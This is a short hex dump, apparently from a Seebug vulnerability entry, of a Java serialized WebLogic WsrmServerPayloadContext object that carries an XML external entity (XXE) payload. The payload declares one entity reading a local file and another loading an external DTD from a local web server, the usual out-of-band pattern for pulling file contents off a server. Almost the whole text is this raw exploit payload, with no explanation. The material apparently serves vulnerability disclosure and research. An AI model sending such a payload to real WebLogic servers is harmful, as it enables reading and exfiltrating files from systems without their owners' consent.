 xxe
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII
00000000 AC ED 00 05 73 72 00 32 77 65 62 6C 6F 67 69 63 ¬í sr 2weblogic
00000010 2E 77 73 65 65 2E 72 65 6C 69 61 62 69 6C 69 74 .wsee.reliabilit
00000020 79 2E 57 73 72 6D 53 65 72 76 65 72 50 61 79 6C y.WsrmServerPayl
00000030 6F 61 64 43 6F 6E 74 65 78 74 03 84 9E D5 52 B2 oadContext „žÕR²
00000040 14 EE 0C 00 00 78 72 00 2C 77 65 62 6C 6F 67 69 î xr ,weblogi
00000050 63 2E 77 73 65 65 2E 72 65 6C 69 61 62 69 6C 69 c.wsee.reliabili
00000060 74 79 2E 57 73 72 6D 50 61 79 6C 6F 61 64 43 6F ty.WsrmPayloadCo
00000070 6E 74 65 78 74 44 14 47 31 D8 D5 5E 3B 0C 00 00 ntextD G1ØÕ^;
00000080 78 70 7A 00 00 01 56 00 03 39 2E 32 00 00 00 00 xpz V 9.2
00000090 00 00 00 00 FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿ
000000A0 00 00 01 35 3C 3F 78 6D 6C 20 76 65 72 73 69 6F 5<?xml versio
000000B0 6E 3D 22 31 2E 30 22 3F 3E 0A 3C 21 44 4F 43 54 n="1.0"?> <!DOCT
000000C0 59 50 45 20 41 4E 59 20 5B 3C 21 45 4E 54 49 54 YPE ANY [<!ENTIT
000000D0 59 20 25 20 66 69 6C 65 20 53 59 53 54 45 4D 20 Y % file SYSTEM
000000E0 27 66 69 6C 65 3A 2F 2F 2F 43 3A 55 73 65 72 73 'file:///C:Users
000000F0 2F 64 65 6C 6C 2F 44 65 73 6B 74 6F 70 2F 74 65 /dell/Desktop/te
00000100 73 74 2E 74 78 74 27 3E 0A 3C 21 45 4E 54 49 54 st.txt'> <!ENTIT
00000110 59 20 25 20 64 74 64 20 53 59 53 54 45 4D 20 27 Y % dtd SYSTEM '
00000120 68 74 74 70 3A 2F 2F 31 32 37 2E 30 2E 30 2E 31 http://127.0.0.1
00000130 3A 38 30 30 30 2F 6D 79 2E 64 74 64 27 3E 0A 0A :8000/my.dtd'>
00000140 5D 3E 0A 3C 41 4E 59 3E 78 78 65 3C 2F 41 4E 59 ]> <ANY>xxe</ANY
00000150 3E 00 00 00 00 78 > x
Seebug